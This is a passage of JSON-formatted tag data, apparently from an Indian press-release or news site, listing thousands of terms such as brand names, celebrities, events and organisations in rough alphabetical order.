Gallery"},{"term":"Valentine Gifting"},{"term":"Valentine season"},{"term":"Van Heusen"},{"term":"Varroc Group"},{"term":"Vasudha Sharma"},{"term":"Vatika Group"},{"term":"Vedic Line"},{"term":"Venture Capital"},{"term":"Venus"},{"term":"Veva Art"},{"term":"Viacom18 Media"},{"term":"Vibha"},{"term":"Vibrant Gujarat"},{"term":"Vichy Laboratoires"},{"term":"Videocon Connect Super Jodi 4"},{"term":"Videocon Mobile Phones"},{"term":"Vidya Tikari"},{"term":"Vincitore Palacio"},{"term":"Viranigems"},{"term":"Viridian Group"},{"term":"Viridian Red"},{"term":"Virtual Global Education"},{"term":"Virtual Reality"},{"term":"Vishakhapatnam"},{"term":"Vital Intelligence Group"},{"term":"Vivaha 2016"},{"term":"Vivek Oberoi"},{"term":"Vkare"},{"term":"Vodafone Haryana"},{"term":"Vodafone Play"},{"term":"Vodafone RED"},{"term":"Vodafone Spain"},{"term":"Vogue Wedding Show 2016"},{"term":"Volkswagen Ameo"},{"term":"Voltas"},{"term":"Volvo Group"},{"term":"Voonik"},{"term":"Vote"},{"term":"W Hotels Worldwide"},{"term":"WICB"},{"term":"WIN INDIA"},{"term":"WOODS Shoes"},{"term":"WORLD SACRED SPIRIT FESTIVAL"},{"term":"WOWMOM"},{"term":"WRI"},{"term":"WTC"},{"term":"WTC Kochi"},{"term":"WTO"},{"term":"WTTC"},{"term":"WWF India"},{"term":"Walmart Stores"},{"term":"Walnut"},{"term":"Warehousing"},{"term":"Washing machine"},{"term":"Water Heaters"},{"term":"Water Management"},{"term":"Water Parks"},{"term":"Water Purifiers"},{"term":"We Are Water foundation"},{"term":"Webinar"},{"term":"Wedding Exhibition"},{"term":"Wedding Photography"},{"term":"Wedding Store"},{"term":"Welfare"},{"term":"Welhome"},{"term":"Welingkar Institute"},{"term":"Welingkar Institute of Management"},{"term":"Wellness"},{"term":"Welspun"},{"term":"West Indies Cricket Board"},{"term":"Westside"},{"term":"Whistling Woods"},{"term":"White Frog Productions"},{"term":"Whiz Classical"},{"term":"Whiz Juniors"},{"term":"Wi Fi"},{"term":"WiFi solution"},{"term":"Wife"},{"term":"Windows"},{"term":"Winners"},{"term":"Winter Warmer Festival"},{"term":"Winter collection"},{"term":"Winter wear"},{"term":"Winters"},{"term":"Wipro Consumer Care"},{"term":"Wisdom Tree"},{"term":"Women Economic Forum"},{"term":"Womens Fashion"},{"term":"Wood Parquet"},{"term":"Working professionals"},{"term":"Workplace"},{"term":"Workwear"},{"term":"World Arthritis Day"},{"term":"World Disability Day"},{"term":"World HRD Congress"},{"term":"World Photography Day"},{"term":"World Toilet Day"},{"term":"World Tour"},{"term":"World Travel Awards"},{"term":"Wraps"},{"term":"Wynk Music"},{"term":"XL Catlin"},{"term":"XLRI Campus"},{"term":"XLRI Jamshedpur"},{"term":"Xoxoday"},{"term":"YMCA"},{"term":"YOGA Day"},{"term":"YOLO Life"},{"term":"Yamaha Fascino"},{"term":"YamahaFascino Miss Diva 2016"},{"term":"Yamuna Expressway"},{"term":"Yatra"},{"term":"Yauatcha Bengaluru"},{"term":"Yeh Hai Mohabbatein"},{"term":"Yellow Diamond"},{"term":"Yo Yo Honey Singh"},{"term":"Youth"},{"term":"Youth Career Accelerator"},{"term":"ZEE Jaipur Literature Festival"},{"term":"ZEE LIVE"},{"term":"ZEEL"},{"term":"ZERODHA"},{"term":"ZF"},{"term":"Zaheer Khan"},{"term":"Zandu Balm"},{"term":"Zayn Malik"},{"term":"Zebronics India"},{"term":"Zee Entertainment Enterprises"},{"term":"Zeenat Aman"},{"term":"Zehen"},{"term":"Zica"},{"term":"Zindagi ki Mehek"},{"term":"Zinnov"},{"term":"Ziox Mobiles"},{"term":"Zip"},{"term":"Zippo"},{"term":"Zomato"},{"term":"Zoomcar"},{"term":"Zoya"},{"term":"Zoya Akhtar"},{"term":"agri logistics"},{"term":"analytica Anacon India"},{"term":"championship"},{"term":"coconut"},{"term":"coffee lovers"},{"term":"combination skin"},{"term":"confectionery"},{"term":"death Anniversary"},{"term":"devices"},{"term":"diabetic"},{"term":"digital imaging"},{"term":"digitalLEARNING"},{"term":"eBay India"},{"term":"fragrance"},{"term":"fragrances"},{"term":"fruits"},{"term":"goalkeeper"},{"term":"hd images"},{"term":"headphone"},{"term":"i exceed"},{"term":"iAugmentor"},{"term":"iAugmentor Labs"},{"term":"iCare"},{"term":"images of"},{"term":"instagram"},{"term":"makaan"},{"term":"mangos"},{"term":"marathi"},{"term":"mattress"},{"term":"meaning"},{"term":"mobile payment"},{"term":"mobile phone"},{"term":"mobile technology"},{"term":"mytaxiindia"},{"term":"pageant"},{"term":"photoshoot"},{"term":"pics"},{"term":"poetry"},{"term":"scooter"},{"term":"seed funding"},{"term":"surgeons"},{"term":"tV Campaign"},{"term":"taxation"},{"term":"tie up"},{"term":"wallpapers"},{"term":"​"},{"term":"​ Kemps Corner"},{"term":"​ The Seven Sacred Rivers of Hinduism"},{"term":"#ConnectedSheCan"},{"term":"#PreciousLikeGold: This Rakshabandhan"},{"term":"\u0026 TV"},{"term":"\u0026pictures"},{"term":"\u0026tv ganga"},{"term":"'"},{"term":"(Davman Technology Services"},{"term":"-Fire Safety Awareness Exhibition"},{"term":". Technology"},{"term":".Fashion"},{"term":"10 Commandments"},{"term":"101 Mall"},{"term":"101India"},{"term":"108 Divya  Desa"},{"term":"108 Divya Desa Dharshan"},{"term":"10K Global Run"},{"term":"10i Commerce Service"},{"term":"10on10"},{"term":"16 leaves"},{"term":"18th Media Ventures"},{"term":"1947 Partition"},{"term":"1GB for All"},{"term":"1to1Help"},{"term":"20 Colours"},{"term":"200 Not OutLiveMoreWithSachin"},{"term":"2017 HSE INDIA"},{"term":"20MP Dual Front Camera"},{"term":"21 Gun Salute Vintage Car Rally"},{"term":"24 SEVEN"},{"term":"24h"},{"term":"25thConvergence India 2017"},{"term":"2K Games"},{"term":"302R"},{"term":"31st INTERNATIONAL SURAJKUND MELA"},{"term":"3D post processing services"},{"term":"3Dexter"},{"term":"3M India"},{"term":"3rd Rock Entertainment"},{"term":"3rdrock"},{"term":"3scale"},{"term":"4500 Lumens"},{"term":"48East"},{"term":"4G Global Performers"},{"term":"4G network"},{"term":"4G networks"},{"term":"4GTM"},{"term":"4TiGO"},{"term":"4X DATA"},{"term":"4th Dimensions"},{"term":"4th Women Leadership"},{"term":"50 screens"},{"term":"5050 Mathri Masti"},{"term":"58th National Exhibition of Art"},{"term":"59th Annual GRAMMY Awards"},{"term":"59th GRAMMY Awards"},{"term":"5Groningen"},{"term":"5th PU Tech"},{"term":"61st Annual Convocation"},{"term":"68th Republic Day"},{"term":"72 A320neo aircraft"},{"term":"72 Bar"},{"term":"720P Wireless Alarm Camera"},{"term":"75F"},{"term":"77100 12345"},{"term":"7D Car Floor Mat"},{"term":"7th pay commission"},{"term":"8K Miles Software"},{"term":"8K Miles Software Services"},{"term":"8minutes Future Energy"},{"term":"92.7 BIG FM"},{"term":"93.5 Red FM"},{"term":"935 BIg FM"},{"term":"935 Red FM"},{"term":"9XM"},{"term":"9XM Selfiesh"},{"term":"9XM Stardum"},{"term":"9XM selfiesh challenge"},{"term":"@home"},{"term":"A Billion Colour Story"},{"term":"A Flying Jatt"},{"term":"A KATHAK DANCE"},{"term":"A Mosaic"},{"term":"A R Rahman"},{"term":"A R Rahman’"},{"term":"A R Raihanah"},{"term":"A+ MEDI ART"},{"term":"A+ MediArt"},{"term":"A1"},{"term":"A320"},{"term":"A380"},{"term":"AA GAYA HERO"},{"term":"AAA Hospitality Group"},{"term":"AABC"},{"term":"AADHAR"},{"term":"AADHAR number"},{"term":"AAHAR"},{"term":"AAPI"},{"term":"AAREN"},{"term":"AAROHAN"},{"term":"AAS"},{"term":"AAS Excellence Awards 2016"},{"term":"AASRA"},{"term":"AB Fashion Collezione"},{"term":"AB Volvo"},{"term":"ABC Desi"},{"term":"ABC SAL"},{"term":"ABCM"},{"term":"ABEC Exhibitions and Conferences"},{"term":"ABHIJEET AROON"},{"term":"ABNL"},{"term":"ABPVS"},{"term":"ABSAMC"},{"term":"ACBS Team Snooker Championship"},{"term":"ACC"},{"term":"ACCESS Health International"},{"term":"ACE Group"},{"term":"ACE tennis"},{"term":"ACG NBA Jump"},{"term":"ACG Worldwide"},{"term":"ACK Media"},{"term":"ACM 9"},{"term":"ACME"},{"term":"ACT Group"},{"term":"ACTIVEWEAR COLLECTION"},{"term":"ACs"},{"term":"ADC"},{"term":"ADEC"},{"term":"ADEX"},{"term":"ADGAS Certificate"},{"term":"ADHD disorder"},{"term":"ADHM 2016"},{"term":"ADIB"},{"term":"ADIYOGI"},{"term":"ADODDLE"},{"term":"ADSTEFAN 2017"},{"term":"AE DIL HAI MUSKHIL"},{"term":"AE Tollway"},{"term":"AEC120 Antenna Ceiling AP"},{"term":"AEPC"},{"term":"AEROINDIA 2017"},{"term":"AFI"},{"term":"AFTERSTORIES"},{"term":"AGL"},{"term":"AGLC 2016Tata Quality of Life"},{"term":"AGNI"},{"term":"AGS Health"},{"term":"AGS Transact Technologies"},{"term":"AHAGLOW"},{"term":"AHLL"},{"term":"AHS"},{"term":"AHUK"},{"term":"AIA Group"},{"term":"AIAA"},{"term":"AIADMK"},{"term":"AIATA"},{"term":"AIBIF"},{"term":"AIC"},{"term":"AICB"},{"term":"AIDS Healthcare Foundation"},{"term":"AIFF"},{"term":"AIFI"},{"term":"AIFW"},{"term":"AIFW 17"},{"term":"AIIM"},{"term":"AIM"},{"term":"AIM Television"},{"term":"AIMRA"},{"term":"AIMS"},{"term":"AIP5 Wireless Bridge"},{"term":"AISATS"},{"term":"AISHWARYA BHENDE"},{"term":"AISS"},{"term":"AITA"},{"term":"AITA Selection Committee"},{"term":"AIU"},{"term":"AJNARA CITY"},{"term":"AK Clinics"},{"term":"AK Mishra Art of Success"},{"term":"AK Ramanujan"},{"term":"AK47"},{"term":"AKFI"},{"term":"AKHIL SACHDEVA"},{"term":"AKIRA"},{"term":"ALBATHA Group of Sharjah"},{"term":"ALCHEMY OF COLOURS"},{"term":"ALECSO"},{"term":"ALIF"},{"term":"ALLEN Career Institute"},{"term":"ALT"},{"term":"ALTBalaji"},{"term":"ALUCAST 2016"},{"term":"AM4 Ryzen Compatible Motherboards"},{"term":"AMAf"},{"term":"AMC contracts"},{"term":"AMFI"},{"term":"AMG SLC 43"},{"term":"AMHU"},{"term":"AMIDT Group"},{"term":"AML"},{"term":"AMRL SEZ"},{"term":"AMTEX"},{"term":"ANAYA"},{"term":"ANDA"},{"term":"ANHAD"},{"term":"ANIMATED Series"},{"term":"ANNOUNCEMENT"},{"term":"ANNUAL FEST"},{"term":"ANOVA"},{"term":"ANSYS"},{"term":"ANUGRIHITA"},{"term":"AO Smith"},{"term":"AO Smith water purifier"},{"term":"AOC TV"},{"term":"AOF"},{"term":"AOH member"},{"term":"AOL"},{"term":"AOR"},{"term":"AORUS X370"},{"term":"APAC"},{"term":"APAC Effie Awards 2016"},{"term":"APAI Awards 2016"},{"term":"APB"},{"term":"APEROL Spritz"},{"term":"APEX 2016"},{"term":"API Development"},{"term":"APJ Abdul Kalam"},{"term":"APS Cosmetofood"},{"term":"ARADHANA INSTITUTE OF BHARATNATYAM"},{"term":"ARCHICAD"},{"term":"ARGUS Developer"},{"term":"ARLYS"},{"term":"ARM Solutions"},{"term":"AROGYA EXPO"},{"term":"ARRIS"},{"term":"ARRIS International"},{"term":"ARWU"},{"term":"AS Rao Nagar Hyderabad"},{"term":"ASAM"},{"term":"ASE"},{"term":"ASEAN India Digital Partnership"},{"term":"ASEAN Markets"},{"term":"ASHWAMEDHA"},{"term":"ASICS"},{"term":"ASICS Tiger"},{"term":"ASIRT"},{"term":"ASISC"},{"term":"ASML"},{"term":"ASPA"},{"term":"ASPL"},{"term":"ASRock"},{"term":"ASSE"},{"term":"ASSOCHAM National Summit"},{"term":"ASTON MARTIN"},{"term":"ASUS VivoBook R558UQ"},{"term":"ATC"},{"term":"ATDC"},{"term":"ATDF"},{"term":"ATGC"},{"term":"ATM 2016"},{"term":"ATMC"},{"term":"AU Jaipur Marathon"},{"term":"AU Small Finance Bank"},{"term":"AUM"},{"term":"AUST"},{"term":"AV Test"},{"term":"AVR SWARNA MAHAL"},{"term":"AVX Series"},{"term":"AWARNESS RUN"},{"term":"AWATAR"},{"term":"AWFIS"},{"term":"AWIM India"},{"term":"AWS Cloud"},{"term":"AWS Marketplace"},{"term":"AWS Mobility Awards"},{"term":"AXA"},{"term":"AYURVEDIC AROMATHERAPY MASSAGE OIL"},{"term":"AZFA"},{"term":"Aadarak"},{"term":"Aadarsh Choudhary"},{"term":"Aadhaar Number"},{"term":"Aadhaar fingerprint"},{"term":"Aadi Sale"},{"term":"Aahan Tribal Development Foundation"},{"term":"Aahar 2017"},{"term":"Aakar"},{"term":"Aakhri Sauda The Last Deal"},{"term":"Aam Dukandaar"},{"term":"Aamby Valley City"},{"term":"Aamir Khan"},{"term":"Aamrus"},{"term":"Aarambh"},{"term":"Aarogyam Energy Jewellery"},{"term":"Aarohi Blood Bank"},{"term":"Aarone Group"},{"term":"Aarti Tilak ceremony"},{"term":"Aasaanjob"},{"term":"Aasha Cancer Hospital"},{"term":"Aashima Mehta"},{"term":"Aashirvaad Sugar"},{"term":"Aashna Cloudtech"},{"term":"Aasif Shaikh"},{"term":"Ab Daudega Hindustan"},{"term":"Ab India Peeyega Achcha"},{"term":"Abaran Timeless Jewellery"},{"term":"Abbas Mustan"},{"term":"Abby Award"},{"term":"Abdul Aziz"},{"term":"Abhas Joshi"},{"term":"Abhay Kshetram"},{"term":"Abhibus"},{"term":"Abhimanyu Lal"},{"term":"Abhishek Bachhan"},{"term":"Abhishek Bansal"},{"term":"Abhishek Gupta"},{"term":"Abhishek Mallik"},{"term":"Abhishek Matlotia"},{"term":"Abhishek Rege"},{"term":"Ability Awards"},{"term":"Abraham Lincoln"},{"term":"Abrasives"},{"term":"Absolute Specialties"},{"term":"Abu Dhabi Cooperative Society"},{"term":"Abu Dhabi Education Council"},{"term":"Abu Dhabi Future Energy Company"},{"term":"Abu Dhabi Islamic Bank"},{"term":"Abu Dhabi Sports Council"},{"term":"Academic Ranking of World Universities"},{"term":"Academy for Training in Genomics and Clinical application"},{"term":"Academy of Indian Marketing"},{"term":"Acapella video"},{"term":"Accel Partners"},{"term":"Access Development Services"},{"term":"Accessory Jewellery"},{"term":"Acche Din"},{"term":"Accommodation"},{"term":"Accomodation"},{"term":"Accountants"},{"term":"Accredited"},{"term":"Accredited Training Center"},{"term":"Ace Interviews"},{"term":"Ace Sprinter"},{"term":"Acetech"},{"term":"Acetech exhibition"},{"term":"Achal Raina"},{"term":"Acharya Balkrisha"},{"term":"Acne Cream"},{"term":"Acropolis Mall"},{"term":"Actimedia"},{"term":"Active Antenna Unit"},{"term":"Active Detection and Response"},{"term":"Actor Madhavan"},{"term":"Actor Surya"},{"term":"Actress Divya Khosla Kumar"},{"term":"Actress Priya"},{"term":"Actress Rashi Khanna"},{"term":"Actress Regina Cassandra"},{"term":"Actress Samantha"},{"term":"Actress Shweta Khanduri"},{"term":"Actress Soujanya"},{"term":"Actress Sumann"},{"term":"Actress Tejaswi"},{"term":"Ad Film"},{"term":"Ad monetization"},{"term":"AdBooba"},{"term":"AdTech firm"},{"term":"Adani Enterprises"},{"term":"Adani Green Energy"},{"term":"Adani Group"},{"term":"Adani Institute"},{"term":"Adani Realty"},{"term":"Adarak"},{"term":"Additi Gupta"},{"term":"Adelaide"},{"term":"Adele"},{"term":"Adhar"},{"term":"Adhata Trust"},{"term":"Adhuna Bhabani"},{"term":"Adhunik Art Gallery"},{"term":"Aditi Ashok"},{"term":"Aditya Birla"},{"term":"Aditya Birla Fashion and Retail"},{"term":"Aditya Birla Financial Services Group"},{"term":"Aditya Birla Health Ride"},{"term":"Aditya Thackeray"},{"term":"Adlabs Imagica"},{"term":"Admission Test"},{"term":"Adnan Sami"},{"term":"Adobe India"},{"term":"Adoor"},{"term":"Adoor Gopalakrishnan"},{"term":"Adrak Chai"},{"term":"Adrak Powder"},{"term":"Adrobe"},{"term":"Adult Hearing Loss"},{"term":"Advance Metering Technology"},{"term":"Advance Mobile Health Unit"},{"term":"Advanced Agile"},{"term":"Advanced Angioplasty Centre"},{"term":"Advanced Capabilities"},{"term":"Advanced Emergency Care"},{"term":"Advanced Laser Therapy treatment"},{"term":"Advanced Program"},{"term":"Advanced Technology Consulting Service"},{"term":"Advanced Technology Consulting Services"},{"term":"Advertisements"},{"term":"Advertisers"},{"term":"Advertising Management"},{"term":"Advisory"},{"term":"Advocate Anuja Kapur"},{"term":"Advocate Faisal Kazi"},{"term":"Advocate Shelar"},{"term":"Adyar Cancer Institute"},{"term":"Ae Dil Hai Mushkil"},{"term":"Aequs Aerospace"},{"term":"Aesthetic Floral Range"},{"term":"Aesthetics Medispa"},{"term":"Aetna International"},{"term":"Affiliates"},{"term":"Affimity"},{"term":"Affle"},{"term":"Afghanistan"},{"term":"Afghanistan Premieres"},{"term":"Afkari"},{"term":"African beats"},{"term":"Afro Portuguese cuisine"},{"term":"Afterglow"},{"term":"Agarbatti"},{"term":"Agarbattis"},{"term":"Agarwal Movers Group"},{"term":"Agarwal Packers and Movers"},{"term":"Agastya International Foundation"},{"term":"Agency of Record"},{"term":"Agenda"},{"term":"Agenda Aaj Tak"},{"term":"Agent Pink"},{"term":"Agile"},{"term":"Agile Parking Solutions"},{"term":"Agile Software Development Conference"},{"term":"AgileNCR"},{"term":"Agra Music Festival"},{"term":"Agrawal Homeo Clinic"},{"term":"Agreements"},{"term":"Agri Commodity"},{"term":"Agri Hub"},{"term":"Agri Products"},{"term":"AgriCommodity"},{"term":"Agriculture Development Trust"},{"term":"Agriculture Minister"},{"term":"Agriculture Minsitry"},{"term":"Agro Chemical Industry"},{"term":"Agrochemical"},{"term":"Ahmedabad Educates School Children on Global Hand Washing Day"},{"term":"Ahran Chaudhary"},{"term":"Aicel Data"},{"term":"Air Cleaning"},{"term":"Air Force box"},{"term":"Air France"},{"term":"Air Fresheners"},{"term":"Air Fryer"},{"term":"Air India SATS Airport Services"},{"term":"Air India Tourism Quiz"},{"term":"Air Pegasus"},{"term":"Air Quality Monitor"},{"term":"Air Series"},{"term":"Air Ticket"},{"term":"Air cargo"},{"term":"Air dryers"},{"term":"AirAsia BIG"},{"term":"AirAsia Bloggers Community"},{"term":"AirAsia Group"},{"term":"Airbus"},{"term":"Airbus A320"},{"term":"Aircel Buddy Pack"},{"term":"Aircel Dialer Tune"},{"term":"Aircel Jodi Offer"},{"term":"Aircel Premier League"},{"term":"Aircel iPlayiWin"},{"term":"Aircraft Maintenance Engineering program"},{"term":"Aircrafts"},{"term":"Airlines Technology"},{"term":"Airplanes"},{"term":"Airtel 4G"},{"term":"Airtel Call Centre"},{"term":"Airtel Delhi Half Marathon 2016"},{"term":"Airtel Digital TV"},{"term":"Airtel Happy Hours"},{"term":"Airtel Hyderabad"},{"term":"Airtel Hyderabad Marathon 2016"},{"term":"Airtel bank"},{"term":"Airtel mobile SIM"},{"term":"Airwil Infra"},{"term":"Aishwariya Pissay"},{"term":"Ajay Devgn"},{"term":"Ajay Jasra"},{"term":"Ajay Singh"},{"term":"Ajay Sinha"},{"term":"Ajay Sinha \u0026 BUJAY"},{"term":"Ajay Sinha and Buzy"},{"term":"Ajay Thakur"},{"term":"Ajinkya Rahane"},{"term":"Ajman Free Zone"},{"term":"Ajman University of Science and Technology"},{"term":"Ajnara Daffodils"},{"term":"Ajuba Gramseva"},{"term":"Ajwain Paratha"},{"term":"Ajwain seeds"},{"term":"Akassh K Aggarwal"},{"term":"Aker"},{"term":"Akhil Bharatiya Paan Vikreta Sangathan"},{"term":"Akhil Bhartiya Bhansali Samaj"},{"term":"Akhil Bhartiya Terapanth Yuvak Parishad"},{"term":"Akhilesh Yadav"},{"term":"Akola"},{"term":"Aksa Beach"},{"term":"Akshar Power Yoga"},{"term":"Akshara Haasan"},{"term":"Akshay Thrithya"},{"term":"Akshay Wadhwa"},{"term":"Akshaya Patra"},{"term":"Akshaya Tritya"},{"term":"AkzoNobel"},{"term":"AkzoNobel India"},{"term":"Al Ahli Holding Group"},{"term":"Al Ansari Rewards"},{"term":"Al Islami Foods"},{"term":"Al Masraf Bank"},{"term":"Al Qassimi Hospital"},{"term":"Al Sharq Hospital"},{"term":"Al Tayer"},{"term":"AlMaha resort"},{"term":"Alan Rosling"},{"term":"Alankrita resorts"},{"term":"Alarm Bajne se Pehle Jaago Re"},{"term":"Alchemy"},{"term":"Aldo"},{"term":"Aleksandar Vucic"},{"term":"Alex Moura"},{"term":"Alex Scales"},{"term":"Alexandre Ziegler"},{"term":"Alfardan Group"},{"term":"Ali Abbas Zafar"},{"term":"Ali Basha"},{"term":"Alibaba Group"},{"term":"Alibaba Mobile"},{"term":"Alibag"},{"term":"Alisha Abdullah Racing Academy"},{"term":"Alkanet"},{"term":"All  India Association of Industries"},{"term":"All Cloud"},{"term":"All India Bidi Industry Federation"},{"term":"All India Business Council"},{"term":"All India Central Revenue Sports Meet"},{"term":"All India Confederation of the Blind"},{"term":"All India Football Association"},{"term":"All India Lifestyle Hospital and Clinic Ranking Survey"},{"term":"All India Mobile Retailers Association"},{"term":"All India Seminar"},{"term":"All India Tennis Association"},{"term":"All Ladies League"},{"term":"Allahabad"},{"term":"Allcargo Logistics"},{"term":"Allergic"},{"term":"Allergies"},{"term":"Alliance"},{"term":"Alliance Air"},{"term":"Alliston facility"},{"term":"Allots"},{"term":"Allsec Technologies"},{"term":"Alma Lasers"},{"term":"Alma Mater"},{"term":"Almond"},{"term":"Almond Fresh"},{"term":"Aloe Vera Face Wash"},{"term":"Aloevera"},{"term":"Aloevera Face Wash"},{"term":"Alopecia"},{"term":"Alpa Group"},{"term":"Alpenliebe Gold"},{"term":"Alpenliebe Juzt Jelly"},{"term":"Alpha Cloud solution"},{"term":"Alpha Corp"},{"term":"Alpha Design Technologies"},{"term":"Alpha Pro"},{"term":"Alphabetical art book"},{"term":"Alphacorp Development"},{"term":"Alsi"},{"term":"AlternaCare"},{"term":"Altimetrik"},{"term":"Alto 800"},{"term":"Altus Group"},{"term":"Alumni Connect"},{"term":"Always Brewing"},{"term":"Alzheimer"},{"term":"Alzheimer disease"},{"term":"Alzheimers"},{"term":"Alzheimers disease"},{"term":"Alzhemier"},{"term":"Amaara Milk Bank"},{"term":"Amadeus"},{"term":"Amadeus Revenue Management"},{"term":"Amandeep Hopital"},{"term":"Amandeep Hospital and Clinics"},{"term":"Amar Akbar Anthony"},{"term":"Amar Kaul"},{"term":"Amara Raja"},{"term":"Amara Raja Group"},{"term":"Amara Raja Skill Development Centre"},{"term":"Amaravati"},{"term":"Amaravati Global Music"},{"term":"Amaravati Global Music and Dance Festival"},{"term":"Amarinder S Dhaliwal"},{"term":"Amarula"},{"term":"Amateur Kabaddi Federation of India"},{"term":"Amazing Thailand"},{"term":"Amazing movie"},{"term":"Amazing offers"},{"term":"Amazon Gift Card"},{"term":"Amazon Gift Cards"},{"term":"Amazon Great Indian Festival"},{"term":"Amazon Great Indian Sale"},{"term":"Amazon India Couture Week 2015"},{"term":"Amazon Indian Fashion Week"},{"term":"Amazon Kindle"},{"term":"Amazon Office"},{"term":"Amazon Optimizer"},{"term":"Amazon Pantry"},{"term":"Amazon Pay"},{"term":"Amazon Payments"},{"term":"Amazon Prime Video India"},{"term":"Amazon Toy Store"},{"term":"Amazon Web Services Marketplace"},{"term":"Ambala"},{"term":"Ambarsari Dhol"},{"term":"Ambassador of Iceland"},{"term":"Ambee"},{"term":"Ambegaon"},{"term":"Ambi Pur Air Effects"},{"term":"Ambience Fashion Week"},{"term":"Ambit Capital"},{"term":"Ambrane India"},{"term":"Ambrosia Clinic"},{"term":"Ambuja Plus Proof"},{"term":"Amchoor"},{"term":"Amchur"},{"term":"American Astronautical Society"},{"term":"American British Surgical and Medical Centre"},{"term":"American Classic Platters"},{"term":"American Gothic"},{"term":"American Indepedence"},{"term":"American India Foundation"},{"term":"American Institute of Aeronautics and Astronautics"},{"term":"American Players"},{"term":"American TV maker"},{"term":"American Teen"},{"term":"American University"},{"term":"American fashionwear"},{"term":"American motorcycle"},{"term":"Amish Book"},{"term":"Amish Tripathi"},{"term":"Amit Aggarwal"},{"term":"Amit Bansal"},{"term":"Amit Bhatia"},{"term":"Amit Dutt"},{"term":"Amit Modi"},{"term":"Amit Yoran"},{"term":"Amitabh Bachchan scholarship"},{"term":"Amitabh Bhatia"},{"term":"Amitabh Bhattacharya"},{"term":"Amittrajit Ghosh"},{"term":"Amjad Ali Khan"},{"term":"Amla"},{"term":"Amla Fruit"},{"term":"Amnesty International"},{"term":"Amor"},{"term":"Ampliify Times Music Record"},{"term":"Amrapali"},{"term":"Amrapali Group"},{"term":"Amrapali Jewels"},{"term":"Amrita Rao"},{"term":"Amrita University"},{"term":"Amrita Vishwa Vidyapeetham"},{"term":"Amrood Leaves"},{"term":"Amruta Fadnavis"},{"term":"Amruta Khanvilkar"},{"term":"Amsterdam City West"},{"term":"Amsterdam India"},{"term":"Amsterdam Schiphol Airport"},{"term":"Amul Dairy"},{"term":"Amul Ghee"},{"term":"Amul Masterchef India Season"},{"term":"Amura Marketing Technologies"},{"term":"Amusement"},{"term":"Amusement Park"},{"term":"Amway Queen"},{"term":"Amy Jackson"},{"term":"Amyra Dastur"},{"term":"Anacon India"},{"term":"Anahata Yogshalahas"},{"term":"Analytics"},{"term":"Anamallai hills"},{"term":"Anamika VoiceMates"},{"term":"Anand Hearing Clinic"},{"term":"Anand Krishnamurthy"},{"term":"Ananya Birla"},{"term":"Anchal Singh"},{"term":"Anchor"},{"term":"Ancillary Art Activities"},{"term":"AndTV"},{"term":"Andheri Sports Complex"},{"term":"Andhra"},{"term":"Andhra Hospital"},{"term":"Andhra Pradesh Government"},{"term":"Andhra University"},{"term":"Andrea Fuder"},{"term":"Andreas Clementi"},{"term":"Android App"},{"term":"Android App Developer"},{"term":"Android Trojan Horse"},{"term":"Android smartphones"},{"term":"Android users"},{"term":"Aneel Murarka"},{"term":"Anerood Jugnauth"},{"term":"Anethum graveolens"},{"term":"Angad Arora"},{"term":"Angaraag Mahanta"},{"term":"Angel Broking"},{"term":"Angel Mehra"},{"term":"Angel Xpress Foundation"},{"term":"Angelique Foundation"},{"term":"Angoori bhabhi"},{"term":"Anil  Kumble"},{"term":"Anil Kothuri"},{"term":"Anil Sharma"},{"term":"Anil Thomas"},{"term":"Animal Frenzy Slip-ons Collection"},{"term":"Animal health care"},{"term":"Animal husbandry"},{"term":"Animated"},{"term":"Aniruddha Roy Chowdhury"},{"term":"Anise seeds"},{"term":"Anita Dongre"},{"term":"Anjali Hooda"},{"term":"AnjanaMisra"},{"term":"Anjani Mandal"},{"term":"Anjar"},{"term":"Anju Bobby"},{"term":"Anjum Chopra"},{"term":"Anjuman e Himayath e Islam"},{"term":"Ankhi Das"},{"term":"Ankit Tewari"},{"term":"Ankita Srivastava"},{"term":"Ankle Fracture"},{"term":"Ankur Capital"},{"term":"Anmol Malik"},{"term":"Anna Nagar"},{"term":"Anna University"},{"term":"Annesha Ghosh"},{"term":"Anniversary SALE"},{"term":"Annual 2016"},{"term":"Annual Awards"},{"term":"Annual Blood donation camp"},{"term":"Annual Edition"},{"term":"Annual Education Awards"},{"term":"Annual Fundraiser"},{"term":"Annual Future Generation Optical Transport Networks Summit"},{"term":"Annual Gold Award Ceremony"},{"term":"Annual Home and Happiness Festival"},{"term":"Annual Innovation Challenge"},{"term":"Annual Maintenance Service Contracts"},{"term":"Annual Official Language"},{"term":"Annual Playbotic IntraClass Competition"},{"term":"Annual Report"},{"term":"Annual Screen Actors Guild Awards"},{"term":"Annual Walkathon"},{"term":"Anokhi"},{"term":"Anoos"},{"term":"Anoos Electrolysis and Obesity"},{"term":"Ansal University"},{"term":"Anshuman Jha"},{"term":"Anshuman Mishra"},{"term":"Ansolar Daily Use Gel Cream"},{"term":"Antagonists"},{"term":"Anthelio"},{"term":"Anthelio Healthcare Solutions"},{"term":"Anthem"},{"term":"Anti Ageing"},{"term":"Anti Bacterial Neem"},{"term":"Anti Dandruff"},{"term":"Anti Dust Ceiling Fans"},{"term":"Anti Hunger"},{"term":"Anti Marks Treatment"},{"term":"Anti Money Laundering"},{"term":"Anti Obesity"},{"term":"Anti Wrinkle Cream"},{"term":"Anti aging"},{"term":"Anti tobacco"},{"term":"Anti-Virus"},{"term":"Antibiotic Awareness Week"},{"term":"Antibiotics"},{"term":"Antipollution masks"},{"term":"Antique rugs"},{"term":"Antonio Habas"},{"term":"Ants Trap"},{"term":"Anup Dhir"},{"term":"Anup KR"},{"term":"Anuradha SenGupta"},{"term":"Anurag Bedi"},{"term":"Anurag Kashyap"},{"term":"Anuraj Antil"},{"term":"Anushka Laul"},{"term":"Anushka Machanda"},{"term":"Anwar Ali"},{"term":"Anyahh"},{"term":"Apache Hadoop"},{"term":"Apama Streaming Analytics Platform"},{"term":"Aparna Bajpai"},{"term":"Aparna Sanyal"},{"term":"Apartment"},{"term":"Apartment 1303"},{"term":"Apartment Complex"},{"term":"Apcolite Advanced Emulsion"},{"term":"Apeejay Kolkata Literary Festival 2017"},{"term":"Apeejay Kolkata Literature Festival"},{"term":"Apernit Singh"},{"term":"Apex Brasil"},{"term":"Apna Dil Toh Awara"},{"term":"Apollo"},{"term":"Apollo Clinic"},{"term":"Apollo Cradle"},{"term":"Apollo Diagnostics"},{"term":"Apollo Gleneagles Hospital"},{"term":"Apollo Health and Lifestyle"},{"term":"Apollo Hospital Enterprise"},{"term":"Apollo JIYO"},{"term":"Apollo Medical Centres"},{"term":"Apollo Spectra Clinics"},{"term":"Apollo Tele Health Services"},{"term":"Apollo 